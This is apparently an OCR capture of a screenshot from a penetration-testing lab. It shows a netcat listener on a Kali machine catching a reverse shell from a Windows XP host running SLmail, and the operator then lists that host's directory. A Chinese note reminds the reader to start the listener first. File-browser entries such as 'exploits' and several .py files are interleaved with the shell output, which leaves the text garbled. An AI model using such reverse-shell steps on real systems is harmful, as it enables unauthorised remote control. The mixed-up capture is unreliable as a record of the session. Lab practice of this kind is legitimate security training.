 root@kali:~/Desktop/tests# nc -vlp 444
侦听一定要先开启
listening on [any] 444 ...
10.10.10.131: inverse host lookup failed: Unknown host
connect to [10.10.10.171] from (UNKNOWN) [10.10.10.131] 1172
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
2.jpg
02.py
Documents
C:\Program Files\SLmail\System>pwd
pwd
Downloads
'pwd' is not recognized as an internal or external command,
operable program or batch file.
Music
C:\Program Files\SLmail\System>dir
04.py
06.py
dir
Pictures
Volume in drive C has no label.
Volume Serial Number is 0CCA-0323
Directory of C:\Program Files\SLmail\System
01/28/2022  12:18 AM    <DIR>          .
07.py
09.py
exploits
01/28/2022  12:18 AM    <DIR>          ..
其他位置
11/19/2002  11:40 AM             3,358 listrcrd.txt
01/27/2022  07:56 PM             1,887 maillog.000
01/28/2022  12:18 AM            50,457 maillog.001
01/28/2022  10:59 AM            24,290 maillog.txt
4 File(s)         79,992 bytes